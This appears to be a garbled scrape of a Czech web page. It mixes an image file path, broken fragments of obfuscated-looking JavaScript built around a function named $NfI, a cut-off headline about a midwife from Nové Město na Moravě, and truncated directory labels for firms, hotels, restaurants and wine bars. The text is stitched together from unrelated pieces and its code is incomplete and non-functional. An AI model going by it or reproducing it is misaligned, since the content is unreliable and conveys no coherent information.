
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
to na Moravě / Porodní asistentka z novoměstské
FIRMY
Cest
Dům 
Hote
Obc
Rest
Viná